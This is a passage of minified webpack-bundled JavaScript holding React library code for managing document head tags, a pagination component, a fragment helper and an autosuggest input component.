n=e.baseTag,r=e.bodyAttributes,o=e.htmlAttributes,i=e.linkTags,a=e.metaTags,l=e.noscriptTags,s=e.onChangeClientState,c=e.scriptTags,f=e.styleTags,p=e.title,d=e.titleAttributes;T(u.TAG_NAMES.BODY,r),T(u.TAG_NAMES.HTML,o),O(p,d);var h={baseTag:k(u.TAG_NAMES.BASE,n),linkTags:k(u.TAG_NAMES.LINK,i),metaTags:k(u.TAG_NAMES.META,a),noscriptTags:k(u.TAG_NAMES.NOSCRIPT,l),scriptTags:k(u.TAG_NAMES.SCRIPT,c),styleTags:k(u.TAG_NAMES.STYLE,f)},v={},m={};Object.keys(h).forEach((function(e){var t=h[e],n=t.newTags,r=t.oldTags;n.length&&(v[e]=n),r.length&&(m[e]=h[e].oldTags)})),t&&t(),s(e,v,m)},S=function(e){return Array.isArray(e)?e.join(""):e},O=function(e,t){void 0!==e&&document.title!==e&&(document.title=S(e)),T(u.TAG_NAMES.TITLE,t)},T=function(e,t){var n=document.getElementsByTagName(e)[0];if(n){for(var r=n.getAttribute(u.HELMET_ATTRIBUTE),o=r?r.split(","):[],i=[].concat(o),a=Object.keys(t),l=0;l<a.length;l++){var s=a[l],c=t[s]||"";n.getAttribute(s)!==c&&n.setAttribute(s,c),-1===o.indexOf(s)&&o.push(s);var f=i.indexOf(s);-1!==f&&i.splice(f,1)}for(var p=i.length-1;p>=0;p--)n.removeAttribute(i[p]);o.length===i.length?n.removeAttribute(u.HELMET_ATTRIBUTE):n.getAttribute(u.HELMET_ATTRIBUTE)!==a.join(",")&&n.setAttribute(u.HELMET_ATTRIBUTE,a.join(","))}},k=function(e,t){var n=document.head||document.querySelector(u.TAG_NAMES.HEAD),r=n.querySelectorAll(e+"["+u.HELMET_ATTRIBUTE+"]"),o=Array.prototype.slice.call(r),i=[],a=void 0;return t&&t.length&&t.forEach((function(t){var n=document.createElement(e);for(var r in t)if(t.hasOwnProperty(r))if(r===u.TAG_PROPERTIES.INNER_HTML)n.innerHTML=t.innerHTML;else if(r===u.TAG_PROPERTIES.CSS_TEXT)n.styleSheet?n.styleSheet.cssText=t.cssText:n.appendChild(document.createTextNode(t.cssText));else{var l=void 0===t[r]?"":t[r];n.setAttribute(r,l)}n.setAttribute(u.HELMET_ATTRIBUTE,"true"),o.some((function(e,t){return a=t,n.isEqualNode(e)}))?o.splice(a,1):i.push(n)})),o.forEach((function(e){return e.parentNode.removeChild(e)})),i.forEach((function(e){return n.appendChild(e)})),{oldTags:o,newTags:i}},C=function(e){return Object.keys(e).reduce((function(t,n){var r=void 0!==e[n]?n+'="'+e[n]+'"':""+n;return t?t+" "+r:r}),"")},P=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce((function(t,n){return t[u.REACT_TAG_MAP[n]||n]=e[n],t}),t)},j=function(e,t,n){switch(e){case u.TAG_NAMES.TITLE:return{toComponent:function(){return e=t.title,n=t.titleAttributes,(r={key:e})[u.HELMET_ATTRIBUTE]=!0,o=P(n,r),[i.default.createElement(u.TAG_NAMES.TITLE,o,e)];var e,n,r,o},toString:function(){return function(e,t,n,r){var o=C(n),i=S(t);return o?"<"+e+" "+u.HELMET_ATTRIBUTE+'="true" '+o+">"+c(i,r)+"</"+e+">":"<"+e+" "+u.HELMET_ATTRIBUTE+'="true">'+c(i,r)+"</"+e+">"}(e,t.title,t.titleAttributes,n)}};case u.ATTRIBUTE_NAMES.BODY:case u.ATTRIBUTE_NAMES.HTML:return{toComponent:function(){return P(t)},toString:function(){return C(t)}};default:return{toComponent:function(){return function(e,t){return t.map((function(t,n){var r,o=((r={key:n})[u.HELMET_ATTRIBUTE]=!0,r);return Object.keys(t).forEach((function(e){var n=u.REACT_TAG_MAP[e]||e;if(n===u.TAG_PROPERTIES.INNER_HTML||n===u.TAG_PROPERTIES.CSS_TEXT){var r=t.innerHTML||t.cssText;o.dangerouslySetInnerHTML={__html:r}}else o[n]=t[e]})),i.default.createElement(e,o)}))}(e,t)},toString:function(){return function(e,t,n){return t.reduce((function(t,r){var o=Object.keys(r).filter((function(e){return!(e===u.TAG_PROPERTIES.INNER_HTML||e===u.TAG_PROPERTIES.CSS_TEXT)})).reduce((function(e,t){var o=void 0===r[t]?t:t+'="'+c(r[t],n)+'"';return e?e+" "+o:o}),""),i=r.innerHTML||r.cssText||"",a=-1===u.SELF_CLOSING_TAGS.indexOf(e);return t+"<"+e+" "+u.HELMET_ATTRIBUTE+'="true" '+o+(a?"/>":">"+i+"</"+e+">")}),"")}(e,t,n)}}}};t.convertReactPropstoHtmlAttributes=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce((function(t,n){return t[u.HTML_TAG_MAP[n]||n]=e[n],t}),t)},t.handleClientStateChange=function(e){x&&_(x),e.defer?x=b((function(){E(e,(function(){x=null}))})):(E(e),x=null)},t.mapStateOnServer=function(e){var t=e.baseTag,n=e.bodyAttributes,r=e.encode,o=e.htmlAttributes,i=e.linkTags,a=e.metaTags,l=e.noscriptTags,s=e.scriptTags,c=e.styleTags,f=e.title,p=void 0===f?"":f,d=e.titleAttributes;return{base:j(u.TAG_NAMES.BASE,t,r),bodyAttributes:j(u.ATTRIBUTE_NAMES.BODY,n,r),htmlAttributes:j(u.ATTRIBUTE_NAMES.HTML,o,r),link:j(u.TAG_NAMES.LINK,i,r),meta:j(u.TAG_NAMES.META,a,r),noscript:j(u.TAG_NAMES.NOSCRIPT,l,r),script:j(u.TAG_NAMES.SCRIPT,s,r),style:j(u.TAG_NAMES.STYLE,c,r),title:j(u.TAG_NAMES.TITLE,{title:p,titleAttributes:d},r)}},t.reducePropsToState=function(e){return{baseTag:h([u.TAG_PROPERTIES.HREF],e),bodyAttributes:d(u.ATTRIBUTE_NAMES.BODY,e),defer:m(e,u.HELMET_PROPS.DEFER),encode:m(e,u.HELMET_PROPS.ENCODE_SPECIAL_CHARACTERS),htmlAttributes:d(u.ATTRIBUTE_NAMES.HTML,e),linkTags:v(u.TAG_NAMES.LINK,[u.TAG_PROPERTIES.REL,u.TAG_PROPERTIES.HREF],e),metaTags:v(u.TAG_NAMES.META,[u.TAG_PROPERTIES.NAME,u.TAG_PROPERTIES.CHARSET,u.TAG_PROPERTIES.HTTPEQUIV,u.TAG_PROPERTIES.PROPERTY,u.TAG_PROPERTIES.ITEM_PROP],e),noscriptTags:v(u.TAG_NAMES.NOSCRIPT,[u.TAG_PROPERTIES.INNER_HTML],e),onChangeClientState:p(e),scriptTags:v(u.TAG_NAMES.SCRIPT,[u.TAG_PROPERTIES.SRC,u.TAG_PROPERTIES.INNER_HTML],e),styleTags:v(u.TAG_NAMES.STYLE,[u.TAG_PROPERTIES.CSS_TEXT],e),title:f(e),titleAttributes:d(u.ATTRIBUTE_NAMES.TITLE,e)}},t.requestAnimationFrame=b,t.warn=w}).call(this,n(169))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n(0),i=f(o),a=f(n(6)),u=f(n(22)),l=f(n(1671)),s=f(n(1672)),c=f(n(1673));function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var d=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handlePreviousPage=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,n.state.selected>0&&n.handlePageSelected(n.state.selected-1,e)},n.handleNextPage=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,n.state.selected<n.props.pageCount-1&&n.handlePageSelected(n.state.selected+1,e)},n.handlePageSelected=function(e,t){t.preventDefault?t.preventDefault():t.returnValue=!1,n.state.selected!==e&&(n.setState({selected:e}),n.callCallback(e))},n.callCallback=function(e){void 0!==n.props.onPageChange&&"function"==typeof n.props.onPageChange&&n.props.onPageChange({selected:e})},n.pagination=function(){var e={};if(n.props.pageCount<=n.props.pageRangeDisplayed)for(var t=0;t<n.props.pageCount;t++)e["key"+t]=n.getPageElement(t);else{var r=n.props.pageRangeDisplayed/2,o=n.props.pageRangeDisplayed-r;n.state.selected>n.props.pageCount-n.props.pageRangeDisplayed/2?(o=n.props.pageCount-n.state.selected,r=n.props.pageRangeDisplayed-o):n.state.selected<n.props.pageRangeDisplayed/2&&(r=n.state.selected,o=n.props.pageRangeDisplayed-r);var a=void 0,u=void 0,l=void 0,s=function(e){return n.getPageElement(e)};for(a=0;a<n.props.pageCount;a++)if((u=a+1)<=n.props.marginPagesDisplayed)e["key"+a]=s(a);else if(u>n.props.pageCount-n.props.marginPagesDisplayed)e["key"+a]=s(a);else if(a>=n.state.selected-r&&a<=n.state.selected+o)e["key"+a]=s(a);else{var f=Object.keys(e),p=e[f[f.length-1]];n.props.breakLabel&&p!==l&&(l=i.default.createElement(c.default,{breakLabel:n.props.breakLabel,breakClassName:n.props.breakClassName}),e["key"+a]=l)}}return e},n.state={selected:e.initialPage?e.initialPage:e.forcePage?e.forcePage:0},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentDidMount",value:function(){void 0===this.props.initialPage||this.props.disableInitialCallback||this.callCallback(this.props.initialPage)}},{key:"componentWillReceiveProps",value:function(e){void 0!==e.forcePage&&this.props.forcePage!==e.forcePage&&this.setState({selected:e.forcePage})}},{key:"hrefBuilder",value:function(e){if(this.props.hrefBuilder&&e!==this.state.selected&&e>=0&&e<this.props.pageCount)return this.props.hrefBuilder(e+1)}},{key:"getPageElement",value:function(e){return i.default.createElement(s.default,{onClick:this.handlePageSelected.bind(null,e),selected:this.state.selected===e,pageClassName:this.props.pageClassName,pageLinkClassName:this.props.pageLinkClassName,activeClassName:this.props.activeClassName,extraAriaContext:this.props.extraAriaContext,href:this.hrefBuilder(e),page:e+1})}},{key:"render",value:function(){var e=this.props.disabledClassName,t=(0,u.default)(this.props.previousClassName,p({},e,0===this.state.selected)),n=(0,u.default)(this.props.nextClassName,p({},e,this.state.selected===this.props.pageCount-1));return i.default.createElement("ul",{className:this.props.containerClassName},i.default.createElement("li",{className:t},i.default.createElement("a",{onClick:this.handlePreviousPage,className:this.props.previousLinkClassName,href:this.hrefBuilder(this.state.selected-1),tabIndex:"0",onKeyPress:this.handlePreviousPage},this.props.previousLabel)),(0,l.default)(this.pagination()),i.default.createElement("li",{className:n},i.default.createElement("a",{onClick:this.handleNextPage,className:this.props.nextLinkClassName,href:this.hrefBuilder(this.state.selected+1),tabIndex:"0",onKeyPress:this.handleNextPage},this.props.nextLabel)))}}]),t}(o.Component);d.propTypes={pageCount:a.default.number.isRequired,pageRangeDisplayed:a.default.number.isRequired,marginPagesDisplayed:a.default.number.isRequired,previousLabel:a.default.node,nextLabel:a.default.node,breakLabel:a.default.node,hrefBuilder:a.default.func,onPageChange:a.default.func,initialPage:a.default.number,forcePage:a.default.number,disableInitialCallback:a.default.bool,containerClassName:a.default.string,pageClassName:a.default.string,pageLinkClassName:a.default.string,activeClassName:a.default.string,previousClassName:a.default.string,nextClassName:a.default.string,previousLinkClassName:a.default.string,nextLinkClassName:a.default.string,disabledClassName:a.default.string,breakClassName:a.default.string},d.defaultProps={pageCount:10,pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousClassName:"previous",nextClassName:"next",previousLabel:"Previous",nextLabel:"Next",breakLabel:"...",disabledClassName:"disabled",disableInitialCallback:!1},t.default=d},function(e,t,n){"use strict";var r=n(0),o="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,i=n(868),a=n(934),u=n(723),l="function"==typeof Symbol&&Symbol.iterator;function s(e,t){return e&&"object"==typeof e&&null!=e.key?(n=e.key,r={"=":"=0",":":"=2"},"$"+(""+n).replace(/[=:]/g,(function(e){return r[e]}))):t.toString(36);var n,r}function c(e,t,n,r){var i,u=typeof e;if("undefined"!==u&&"boolean"!==u||(e=null),null===e||"string"===u||"number"===u||"object"===u&&e.$$typeof===o)return n(r,e,""===t?"."+s(e,0):t),1;var f=0,p=""===t?".":t+":";if(Array.isArray(e))for(var d=0;d<e.length;d++)f+=c(i=e[d],p+s(i,d),n,r);else{var h=function(e){var t=e&&(l&&e[l]||e["@@iterator"]);if("function"==typeof t)return t}(e);if(h){0;for(var v,m=h.call(e),y=0;!(v=m.next()).done;)f+=c(i=v.value,p+s(i,y++),n,r)}else if("object"===u){0;var g=""+e;a(!1,"Objects are not valid as a React child (found: %s).%s","[object Object]"===g?"object with keys {"+Object.keys(e).join(", ")+"}":g,"")}}return f}var f=/\/+/g;function p(e){return(""+e).replace(f,"$&/")}var d,h,v=m,m=function(e){if(this.instancePool.length){var t=this.instancePool.pop();return this.call(t,e),t}return new this(e)},y=function(e){a(e instanceof this,"Trying to release an instance into a pool of a different type."),e.destructor(),this.instancePool.length<this.poolSize&&this.instancePool.push(e)};function g(e,t,n,r){this.result=e,this.keyPrefix=t,this.func=n,this.context=r,this.count=0}function b(e,t,n){var o,a,u=e.result,l=e.keyPrefix,s=e.func,c=e.context,f=s.call(c,t,e.count++);Array.isArray(f)?_(f,u,n,i.thatReturnsArgument):null!=f&&(r.isValidElement(f)&&(o=f,a=l+(!f.key||t&&t.key===f.key?"":p(f.key)+"/")+n,f=r.cloneElement(o,{key:a},void 0!==o.props?o.props.children:void 0)),u.push(f))}function _(e,t,n,r,o){var i="";null!=n&&(i=p(n)+"/");var a=g.getPooled(t,i,r,o);!function(e,t,n){null==e||c(e,"",t,n)}(e,b,a),g.release(a)}g.prototype.destructor=function(){this.result=null,this.keyPrefix=null,this.func=null,this.context=null,this.count=0},d=function(e,t,n,r){if(this.instancePool.length){var o=this.instancePool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)},(h=g).instancePool=[],h.getPooled=d||v,h.poolSize||(h.poolSize=10),h.release=y;e.exports=function(e){if("object"!=typeof e||!e||Array.isArray(e))return u(!1,"React.addons.createFragment only accepts a single object. Got: %s",e),e;if(r.isValidElement(e))return u(!1,"React.addons.createFragment does not accept a ReactElement without a wrapper object."),e;a(1!==e.nodeType,"React.addons.createFragment(...): Encountered an invalid child; DOM elements are not valid children of React components.");var t=[];for(var n in e)_(e[n],t,n,i.thatReturnsArgument);return t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){var t=e.pageClassName,n=e.pageLinkClassName,r=e.onClick,o=e.href,a="Page "+e.page+(e.extraAriaContext?" "+e.extraAriaContext:""),u=null;return e.selected&&(u="page",a="Page "+e.page+" is your current page",t=void 0!==t?t+" "+e.activeClassName:e.activeClassName),i.default.createElement("li",{className:t},i.default.createElement("a",{onClick:r,className:n,href:o,tabIndex:"0","aria-label":a,"aria-current":u,onKeyPress:r},e.page))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){var t=e.breakLabel,n=e.breakClassName||"break";return i.default.createElement("li",{className:n},t)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=f(i),u=f(n(6)),l=f(n(1675)),s=f(n(1676)),c=n(1684);function f(e){return e&&e.__esModule?e:{default:e}}var p=function(){return!0},d=function(e){function t(e){var n=e.alwaysRenderSuggestions;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return h.call(r),r.state={isFocused:!1,isCollapsed:!n,highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:null},r.justPressedUpDown=!1,r.justMouseEntered=!1,r.pressedSuggestion=null,r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){document.addEventListener("mousedown",this.onDocumentMouseDown),document.addEventListener("mouseup",this.onDocumentMouseUp),this.input=this.autowhatever.input,this.suggestionsContainer=this.autowhatever.itemsContainer}},{key:"componentWillReceiveProps",value:function(e){(0,l.default)(e.suggestions,this.props.suggestions)?e.highlightFirstSuggestion&&e.suggestions.length>0&&!1===this.justPressedUpDown&&!1===this.justMouseEntered&&this.highlightFirstSuggestion():this.willRenderSuggestions(e)?this.state.isCollapsed&&!this.justSelectedSuggestion&&this.revealSuggestions():this.resetHighlightedSuggestion()}},{key:"componentDidUpdate",value:function(e,t){var n=this.props,r=n.suggestions,o=n.onSuggestionHighlighted,i=n.highlightFirstSuggestion;if(!(0,l.default)(r,e.suggestions)&&r.length>0&&i)this.highlightFirstSuggestion();else if(o){var a=this.getHighlightedSuggestion();a!=t.highlightedSuggestion&&o({suggestion:a})}}},{key:"componentWillUnmount",value:function(){document.removeEventListener("mousedown",this.onDocumentMouseDown),document.removeEventListener("mouseup",this.onDocumentMouseUp)}},{key:"updateHighlightedSuggestion",value:function(e,t,n){var r=this;this.setState((function(o){var i=o.valueBeforeUpDown;return null===t?i=null:null===i&&void 0!==n&&(i=n),{highlightedSectionIndex:e,highlightedSuggestionIndex:t,highlightedSuggestion:null===t?null:r.getSuggestion(e,t),valueBeforeUpDown:i}}))}},{key:"resetHighlightedSuggestion",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.setState((function(t){var n=t.valueBeforeUpDown;return{highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:e?null:n}}))}},{key:"revealSuggestions",value:function(){this.setState({isCollapsed:!1})}},{key:"closeSuggestions",value:function(){this.setState({highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:null,isCollapsed:!0})}},{key:"getSuggestion",value:function(e,t){var n=this.props,r=n.suggestions,o=n.multiSection,i=n.getSectionSuggestions;return o?i(r[e])[t]:r[t]}},{key:"getHighlightedSuggestion",value:function(){var e=this.state,t=e.highlightedSectionIndex,n=e.highlightedSuggestionIndex;return null===n?null:this.getSuggestion(t,n)}},{key:"getSuggestionValueByIndex",value:function(e,t){return(0,this.props.getSuggestionValue)(this.getSuggestion(e,t))}},{key:"getSuggestionIndices",value:function(e){var t=e.getAttribute("data-section-index"),n=e.getAttribute("data-suggestion-index");return{sectionIndex:"string"==typeof t?parseInt(t,10):null,suggestionIndex:parseInt(n,10)}}},{key:"findSuggestionElement",value:function(e){var t=e;do{if(null!==t.getAttribute("data-suggestion-index"))return t;t=t.parentNode}while(null!==t);throw console.error("Clicked element:",e),new Error("Couldn't find suggestion element")}},{key:"maybeCallOnChange",value:function(e,t,n){var r=this.props.inputProps,o=r.value,i=r.onChange;t!==o&&i(e,{newValue:t,method:n})}},{key:"willRenderSuggestions",value:function(e){var t=e.suggestions,n=e.inputProps,r=e.shouldRenderSuggestions,o=n.value;return t.length>0&&r(o)}},{key:"getQuery",value:function(){var e=this.props.inputProps.value,t=this.state.valueBeforeUpDown;return(null===t?e:t).trim()}},{key:"render",value:function(){var e=this,t=this.props,n=t.suggestions,o=t.renderInputComponent,i=t.onSuggestionsFetchRequested,u=t.renderSuggestion,l=t.inputProps,f=t.multiSection,d=t.renderSectionTitle,h=t.id,v=t.getSectionSuggestions,m=t.theme,y=t.getSuggestionValue,g=t.alwaysRenderSuggestions,b=t.highlightFirstSuggestion,_=this.state,w=_.isFocused,x=_.isCollapsed,E=_.highlightedSectionIndex,S=_.highlightedSuggestionIndex,O=_.valueBeforeUpDown,T=g?p:this.props.shouldRenderSuggestions,k=l.value,C=l.onFocus,P=l.onKeyDown,j=this.willRenderSuggestions(this.props),A=g||w&&!x&&j,M=A?n:[],N=r({},l,{onFocus:function(t){if(!e.justSelectedSuggestion&&!e.justClickedOnSuggestionsContainer){var n=T(k);e.setState({isFocused:!0,isCollapsed:!n}),C&&C(t),n&&i({value:k,reason:"input-focused"})}},onBlur:function(t){e.justClickedOnSuggestionsContainer?e.input.focus():(e.blurEvent=t,e.justSelectedSuggestion||(e.onBlur(),e.onSuggestionsClearRequested()))},onChange:function(t){var n=t.target.value,o=T(n);e.maybeCallOnChange(t,n,"type"),e.suggestionsContainer&&(e.suggestionsContainer.scrollTop=0),e.setState(r({},b?{}:{highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null},{valueBeforeUpDown:null,isCollapsed:!o})),o?i({value:n,reason:"input-changed"}):e.onSuggestionsClearRequested()},onKeyDown:function(t,r){var o=t.keyCode;switch(o){case 40:case 38:if(x)T(k)&&(i({value:k,reason:"suggestions-revealed"}),e.revealSuggestions());else if(n.length>0){var a=r.newHighlightedSectionIndex,u=r.newHighlightedItemIndex,l=void 0;l=null===u?null===O?k:O:e.getSuggestionValueByIndex(a,u),e.updateHighlightedSuggestion(a,u,k),e.maybeCallOnChange(t,l,40===o?"down":"up")}t.preventDefault(),e.justPressedUpDown=!0,setTimeout((function(){e.justPressedUpDown=!1}));break;case 13:if(229===t.keyCode)break;var s=e.getHighlightedSuggestion();if(A&&!g&&e.closeSuggestions(),null!=s){var c=y(s);e.maybeCallOnChange(t,c,"enter"),e.onSuggestionSelected(t,{suggestion:s,suggestionValue:c,suggestionIndex:S,sectionIndex:E,method:"enter"}),e.justSelectedSuggestion=!0,setTimeout((function(){e.justSelectedSuggestion=!1}))}break;case 27:A&&t.preventDefault();var f=A&&!g;if(null===O){if(!f){e.maybeCallOnChange(t,"","escape"),T("")?i({value:"",reason:"escape-pressed"}):e.onSuggestionsClearRequested()}}else e.maybeCallOnChange(t,O,"escape");f?(e.onSuggestionsClearRequested(),e.closeSuggestions()):e.resetHighlightedSuggestion()}P&&P(t)}}),R={query:this.getQuery()};return a.default.createElement(s.default,{multiSection:f,items:M,renderInputComponent:o,renderItemsContainer:this.renderSuggestionsContainer,renderItem:u,renderItemData:R,renderSectionTitle:d,getSectionItems:v,highlightedSectionIndex:E,highlightedItemIndex:S,inputProps:N,itemProps:this.itemProps,theme:(0,c.mapToAutowhateverTheme)(m),id:h,ref:this.storeAutowhateverRef})}}]),t}(i.Component);d.propTypes={suggestions:u.default.array.isRequired,onSuggestionsFetchRequested:function(e,t){var n=e[t];if("function"!=typeof n)throw new Error("'onSuggestionsFetchRequested' must be implemented. See: https://github.com/moroshko/react-autosuggest#onSuggestionsFetchRequestedProp")},onSuggestionsClearRequested:function(e,t){var n=e[t];if(!1===e.alwaysRenderSuggestions&&"function"!=typeof n)throw new Error("'onSuggestionsClearRequested' must be implemented. See: https://github.com/moroshko/react-autosuggest#onSuggestionsClearRequestedProp")},onSuggestionSelected:u.default.func,onSuggestionHighlighted:u.default.func,renderInputComponent:u.default.func,renderSuggestionsContainer:u.default.func,getSuggestionValue:u.default.func.isRequired,renderSuggestion:u.default.func.isRequired,inputProps:function(e,t){var n=e[t];if(!n.hasOwnProperty("value"))throw new Error("'inputProps' must have 'value'.");if(!n.hasOwnProperty("onChange"))throw new Error("'inputProps' must have 'onChange'.")},shouldRenderSuggestions:u.default.func,alwaysRenderSuggestions:u.default.bool,multiSection:u.default.bool,renderSectionTitle:function(e,t){var n=e[t];if(!0===e.multiSection&&"function"!=typeof n)throw new Error("'renderSectionTitle' must be implemented. See: https://github.com/moroshko/react-autosuggest#renderSectionTitleProp")},getSectionSuggestions:function(e,t){var n=e[t];if(!0===e.multiSection&&"function"!=typeof n)throw new Error("'getSectionSuggestions' must be implemented. See: https://github.com/moroshko/react-autosuggest#getSectionSuggestionsProp")},focusInputOnSuggestionClick:u.default.bool,highlightFirstSuggestion:u.default.bool,theme:u.default.object,id:u.default.string},d.defaultProps={renderSuggestionsContainer:function(e){var t=e.containerProps,n=e.children;return a.default.createElement("div",t,n)},shouldRenderSuggestions:function(e){return e.trim().length>0},alwaysRenderSuggestions:!1,multiSection:!1,focusInputOnSuggestionClick:!0,highlightFirstSuggestion:!1,theme:c.defaultTheme,id:"1"};var h=function(){var e=this;this.onDocumentMouseDown=function(t){e.justClickedOnSuggestionsContainer=!1;for(var n=t.detail&&t.detail.target||t.target;null!==n&&n!==document;){if(null!==n.getAttribute("data-suggestion-index"))return;if(n===e.suggestionsContainer)return void(e.justClickedOnSuggestionsContainer=!0);n=n.parentNode}},this.storeAutowhateverRef=function(t){null!==t&&(e.autowhatever=t)},this.onSuggestionMouseEnter=function(t,n){var r=n.sectionIndex,o=n.itemIndex;e.updateHighlightedSuggestion(r,o),t.target===e.pressedSuggestion&&(e.justSelectedSuggestion=!0),e.justMouseEntered=!0,setTimeout((function(){e.justMouseEntered=!1}))},this.highlightFirstSuggestion=function(){e.updateHighlightedSuggestion(e.props.multiSection?0:null,0)},this.onDocumentMouseUp=function(){e.pressedSuggestion&&!e.justSelectedSuggestion&&e.input.focus(),e.pressedSuggestion=null},this.onSuggestionMouseDown=function(t){e.justSelectedSuggestion||(e.justSelectedSuggestion=!0,e.pressedSuggestion=t.target)},this.onSuggestionsClearRequested=function(){var t=e.props.onSuggestionsClearRequested;t&&t()},this.onSuggestionSelected=function(t,n){var r=e.props,o=r.alwaysRenderSuggestions,i=r.onSuggestionSelected,a=r.onSuggestionsFetchRequested;i&&i(t,n),o?a({value:n.suggestionValue,reason:"suggestion-selected"}):e.onSuggestionsClearRequested(),e.resetHighlightedSuggestion()},this.onSuggestionClick=function(t){var n=e.props,r=n.alwaysRenderSuggestions,o=n.focusInputOnSuggestionClick,i=e.getSuggestionIndices(e.findSuggestionElement(t.target)),a=i.sectionIndex,u=i.suggestionIndex,l=e.getSuggestion(a,u),s=e.props.getSuggestionValue(l);e.maybeCallOnChange(t,s,"click"),e.onSuggestionSelected(t,{suggestion:l,suggestionValue:s,suggestionIndex:u,sectionIndex:a,method:"click"}),r||e.closeSuggestions(),!0===o?e.input.focus():e.onBlur(),setTimeout((function(){e.justSelectedSuggestion=!1}))},this.onBlur=function(){var t=e.props,n=t.inputProps,r=t.shouldRenderSuggestions,o=n.value,i=n.onBlur,a=e.getHighlightedSuggestion(),u=r(o);e.setState({isFocused:!1,highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:null,isCollapsed:!u}),i&&i(e.blurEvent,{highlightedSuggestion:a})},this.onSuggestionMouseLeave=function(t){e.resetHighlightedSuggestion(!1),e.justSelectedSuggestion&&t.target===e.pressedSuggestion&&(e.justSelectedSuggestion=!1)},this.onSuggestionTouchStart=function(){e.justSelectedSuggestion=!0},this.onSuggestionTouchMove=function(){e.justSelectedSuggestion=!1,e.pressedSuggestion=null,e.input.focus()},this.itemProps=function(t){return{"data-section-index":t.sectionIndex,"data-suggestion-index":t.itemIndex,onMouseEnter:e.onSuggestionMouseEnter,onMouseLeave:e.onSuggestionMouseLeave,onMouseDown:e.onSuggestionMouseDown,onTouchStart:e.onSuggestionTouchStart,onTouchMove:e.onSuggestionTouchMove,onClick:e.onSuggestionClick}},this.renderSuggestionsContainer=function(t){var n=t.containerProps,r=t.children;return(0,e.props.renderSuggestionsContainer)({containerProps:n,children:r,query:e.getQuery()})}};t.default=d},,function(e,t,n){"use strict";e.exports=n(1677).default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=n(0),u=d(a),l=d(n(6)),s=d(n(1678)),c=d(n(1679)),f=d(n(1681)),p=d(n(1682));function d(e){return e&&e.__esModule?e:{default:e}}var h={},v=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a 